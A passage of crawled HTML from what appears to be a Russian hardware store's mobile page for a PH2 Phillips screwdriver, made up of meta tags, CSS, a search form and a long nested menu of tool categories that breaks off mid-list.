

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://m.bal-stroi.ru/instrumenti/otvertki/krestovie/ph2-hrom-vanadiy
body_size: 15040
content:

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="windows-1251">
<title>Отвертка крестовая PH2 хром-ванадий оптом и в розницу в Бал-Строй</title>
<meta name="description"
	content="Интернет-магазин Бал-Строй предлагает купить отвертка крестовая PH2 хром-ванадий по низким ценам в Москве оптом и в розницу." />
<meta name="keywords" content="Отвертка крестовая PH2 хром-ванадий, купить отвертка крестовая ph2 хром-ванадий" />
<meta name="viewport"
	content="width=device-width, initial-scale=1 maximum-scale=1 user-scalable=no">
<meta name="mobile-web-app-capable" content="yes">
<meta name="HandheldFriendly" content="True">
<base href="https://m.bal-stroi.ru/" />
<link rel="shortcut icon" href="img/favicon.png">

	<link rel="stylesheet" href="/template/mobile/css/font-awesome.min.css">
<link rel="stylesheet" href="/template/mobile/css/materialize.min.css">
<link rel="stylesheet" href="/template/mobile/css/slick.css">
<link rel="stylesheet" href="/template/mobile/css/slick-theme.css">
<link rel="stylesheet" href="/template/mobile/css/owl.carousel.css">
<link rel="stylesheet" href="/template/mobile/css/owl.theme.css">
<link rel="stylesheet" href="/template/mobile/css/owl.transitions.css">
<link rel="stylesheet" href="/template/mobile/css/style.css">
<link rel="stylesheet" type="text/css"
	href="/template/default/jquery.lightbox-0.5.css" />
	
<style>
.categories-home .entry {
	min-height: 100px;
}

.entry h6 {
	font-size: 14px;
}

.categories-home .entry i {
	font-size: 35px;
	color: #9a9a9a;
	margin-bottom: 10px;
}

.categories .entry i {
	font-size: 35px;
	color: #9a9a9a;
	margin-bottom: 10px;
}

.app-pages img {
	max-width: 100%;
}

.app-pages h1 {
	font-size: 24px;
}

.app-pages h2 {
	font-size: 18px;
}

.app-pages h3 {
	font-size: 16px;
}

footer a {
	color: #ddd;
}

.product h6 {
	height: 45px;
	overflow: hidden;
}

.product .entry img {
	max-width: 130px;
}

a.backToCatalog {
	margin-top: -10px;
	position: relative;
	top: -10px;
}

a.button {
	display: initial;
	color: #fff;
}

.app-pages .pages-title h3 {
	font-size: 20px;
}
</style>
<style type="text/css">
input[type=search] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	font-family: inherit;
	font-size: 100%;
}
input::-webkit-search-decoration,
input::-webkit-search-cancel-button {
	display: none;
}
 input[type=search] {
	width: 15px;
	padding-left: 10px;
	color: transparent;
	cursor: pointer;
}
 input[type=search]:hover {
	background-color: #fff;
}
 input[type=search]:focus {
	width: 130px;
	padding-left: 32px;
	color: #000;
	background-color: #fff;
	cursor: auto;
}
form.searchForm {
    position: fixed;
    z-index: 99999;
    background: #fff;
    right: 0;
    left: 0;
    top: 60px;
    border: 0;
}
form input[type="text"], form input[type="email"], form input[type="password"], form input[type="tel"], form input[type="number"] {

    width: calc(100% - 95px);  
}

form.searchForm fieldset {
    margin: 0 auto;
    padding: 10px 0px;
    border: 0;
}
form.searchForm fieldset * {
    margin-bottom: 0;
}
form.searchForm fieldset input[type="submit"] {
    height: 36px;
    border: 0;
    background: #0c55a7;
    color: white;
    padding-top: 3px;
    border-radius: 2px;
    width: 90px;   
    margin-top: -3px; 
}
.mobile-container {
    margin-top: 120px;
}
 .mobile-container .search-results a {
    text-decoration: underline;
    color: #06c;
        font-size: 18px;
}
</style>
</head>

<body >
<form action="/search" method="get" class="searchForm" style="display:none">
    <fieldset>
        <div class="container">
        	<input value="" type="text" name="query" placeholder="Поиск по каталогу" class="searchInput"> <input type="submit" value="Найти" class="searchSubm">        	
    	</div>
	</fieldset>
</form>

	<div class="navbar">
		<div class="container">
			<div class="panel-control-left">
				
				<a href="#" data-activates="slide-out-left"
					class="sidenav-control-left"><i class="fa fa-bars"></i></a>
					
				
			</div>
			<div class="site-title">
				<a href="/" class="logo"><h1>Бал-Строй</h1></a>
			</div>
			<div class="panel-control-right">

<div>
				<a href="#" class="display-search-form" style="margin-right: 10px;"><i class="fa fa-search"></i></a>	
				<a href="#" data-activates="slide-out-right"
					class="sidenav-control-right"><i class="fa fa-shopping-bag"></i><span
					id="totalItemsInBasket">0</span></a>
				
				</div>
			</div>
		</div>
	</div>
<div class="panel-control-left">
		<ul id="slide-out-left" class="side-nav collapsible"  data-collapsible="accordion">
			<li>
				<a href="/"><i class="fa fa-home"></i>Главная</a>
			</li>

			<li>
				<div class="collapsible-header"><i class="fa fa-indent"></i>Каталог <span><i class="fa fa-chevron-right"></i></span></div>
				<div class="collapsible-body">
										    		<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Инструменты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Буры <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-germaniya">Буры SDS MAX Германия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-ekonom">Буры SDS+ эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-zubr">Буры SDS+ ЗУБР</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-germaniya">Буры SDS+ Германия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-ekonom">Буры SDS MAX эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-zubr">Буры SDS MAX Зубр</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Диски <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/almaznye">Алмазные диски</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/bosch">Диски BOSCH</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/otreznie-luga">Отрезные круги Луга</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-plitke">Диски по плитке</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-betonu-turbo">Диски по бетону Турбо</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/pilnie">Диски пильные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-betonu-segment">Диски по бетону сегмент</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/chashki-almaznie">Чашки алмазные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/korshetki">Корщетки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/zubila-dlya-perforatora">Зубила для перфоратора</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Коронки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/dlya-kafelya">По кафелю</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/kolcevye">Коронки кольцевые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/po-betonu">Коронки по бетону</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/bi-metall">Коронки биметаллические (би-металл)</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Отвертки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/dielektricheskie">Диэлектрические отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/nabori">Наборы отверток</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/perestavnie">Переставные отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/udarnie">Ударные отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/krestovie">Крестовые отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/zubr">Отвертки Зубр</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/shlicevie">Отвертки шлицевые (плоские)</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Биты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/biti">Биты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/adapteri">Адаптеры для бит</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/nabori">Наборы бит</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пистолеты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/pistoleti/dlya-montajnoy-peni">Пистолеты для монтажной пены</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/pistoleti/dlya-germetikov">Пистолеты для герметиков</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Резьбонарезной инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/metchiki">Метчики</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/plashki">Плашки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/nabori">Резьбонарезные наборы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сверла по металлу и дереву <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/perovie">Перовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-betonu">по бетону</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-germaniya">по металлу (Германия)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-zubr">Сверла по металлу Зубр</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-ekonom">по металлу эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/forstnera">Сверла Форстнера</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/spiralnie">Спиральные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/stupenchatie">Ступенчатые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/sharoshki-po-metallu">Шарошки по металлу</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Слесарный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/boltorezi">Болторезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/gvozdoderi">Гвоздодеры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/zubila">Зубила</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/kerni">Керны</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/kuvaldi">Кувалды</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/lomi">Ломы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/molotki">Молотки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nadfili">Надфили</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/napilniki">Напильники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nojnici-po-metallu">Ножницы по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nojovki-po-metallu">Ножовки по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/polotna-po-metallu">Полотна по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/strubcini">Струбцины</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/tiski">Тиски</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Столярный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/kiyanki">Киянки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/koluni">Колуны</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/nojovki-po-derevu">Ножовки по дереву</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/pilki-dlya-elektrolobzika">Пилки для электролобзика</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/rubanki">Рубанки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/stameski">Стамески</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/stusla">Стусла</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/topori">Топоры</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Трубный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/plashka">Плашка трубная</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/kluppi">Клуппы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/tiski-dlya-trub">Тиски для труб</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/treshetka">Трещётка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/truborezi">Труборезы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шлифовальный инструмент и материалы для шлифования <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/gubka">Губка шлифовальная</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/diski">Диски шлифовальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/krugi-lepestkovie">Круги лепестковые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/lenta">Лента для шлифмашин</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/najdachnaya-bumaga">Наждачная бумага</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/setka">Шлифовальная сетка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/krugi">Шлифовальные круги</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Штукатурный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/gladilki">Гладилки штукатурные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/dlya-gipsokartona">Инструмент для гипсокартона</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/kelmi">Кельмы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/masterki">Мастерки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/mikseri">Насадки для строительного миксера</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Правило <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/pravila/s-urovnem">Правило с уровнем</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/pravila/trapeciya">Правило трапеция</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/rasshivki">Расшивки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/terki">Терки</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шпатели <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/shpateli/dlya-plitochnih-rabot">Для плиточных работ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/shpateli/malyarnie">Малярные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Строительные емкости <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stroitelnie-emkosti/vedra">Ведра</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stroitelnie-emkosti/tazi">Тазы для смесей</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ножи лезвия <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/lezviya">Лезвия</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ножи <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/metallicheskiy">Нож металлический</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/pistoletniy">Нож пистолетный</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/plastmassoviy">Нож пластмассовый</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/sapojniy">Нож сапожный</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/skrebok">Скребок</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/ciklya">Цикля</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Малярный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/vannochki-dlya-kraski">Ванночки для краски</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Кисти <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/maklovici">КИСТИ МАКЛОВИЦЫ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/tonkie">КИСТИ ТОНКИЕ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/fleycevie">КИСТИ ФЛЕЙЦЕВЫЕ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/kruglie">КРУГЛЫЕ КИСТИ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/radiatornie">РАДИАТОРНЫЕ КИСТИ</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kraskopulti">Краскопульты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Малярные валики <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/igolchatie">Валики игольчатые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/poliakril">Валики полиакрил</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/porolonovie">Поролоновые валики</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/prijimnie">Прижимные валики</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/ruchki-dlya-valika">Ручки для валика</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/roliki-dlya-valikov">Ролики для валиков</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газосварочное оборудование <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gazovie-balloni">Газовые баллоны</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газовые горелки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/atsetilenovaya">Ацетиленовые горелки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/krovelnye">Кровельные горелки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/propanovie">Пропановые горелки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/shlangi">Газосварочные шланги</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/payalnie-lampi">Паяльные лампы</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газовые редукторы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/acetilenovie">Ацетиленовые редукторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/kislorodnie">Кислородные редукторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/propanovie">Пропановые редукторы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Губцевый инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/bokorezi">Бокорезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kabelerezi">Кабелерезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kleshi">Клещи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kusachki">Кусачки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/mini-instrument">Мини инструмент</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/nabori">Наборы инструментов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/ploskogubci">Плоскогубцы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/semniki">Съемники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/elektropassatiji">Электропассатижи</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/zaklepochniki">Заклепочники</a>
